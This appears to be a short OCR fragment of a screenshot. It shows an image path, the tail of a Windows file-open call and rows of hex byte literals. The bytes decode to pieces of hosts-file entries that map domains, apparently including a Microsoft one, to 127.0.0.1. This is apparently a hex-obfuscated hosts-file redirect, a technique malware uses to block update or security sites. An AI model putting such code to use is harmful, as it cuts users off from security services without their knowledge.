
HARE_WRITE,NULL,OPEN_EXISTING,0,NULL);
,0x31,0x32,0x37,0x2E,0x30,0x2E,0x30,0x2E,0x31,
,0x20,0x31,0x32,0x37,0x2E,0x30,0x2E,0x30,0x2E,
,0x20,0x31,0x32,0x37,0x2E,0x30,0x2E,0x30,0x2E,
,0x63,0x6F,0x6D,0x20,0x31,0x32,0x37,0x2E,0x30,
,0x6F,0x66,0x74,0x2E,0x63,0x6F,0x6D,0x20,0x31,
,0x65,0x74,0x2E,0x63,0x6F,0x6D,0x20,0x31,0x32,